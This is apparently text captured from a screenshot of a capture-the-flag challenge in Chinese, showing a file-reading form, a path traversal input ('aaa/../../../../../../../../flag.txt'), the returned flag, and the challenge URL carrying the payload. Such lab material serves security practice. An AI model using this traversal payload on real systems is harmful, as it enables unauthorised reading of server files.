 请输入要读取的文件名称
读取
aaa/../../../../../../../../flag.txt
aaa/../../../../../../../../flag.txt内容为： FLAG = "CTF{file_pa
th_bypass_is_fun}"
内存 应用 Lighthouse AdBlock HackBar
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
304226cac82.challenge.ctf.show/?path=aaa/../../../../../../../../flag.txt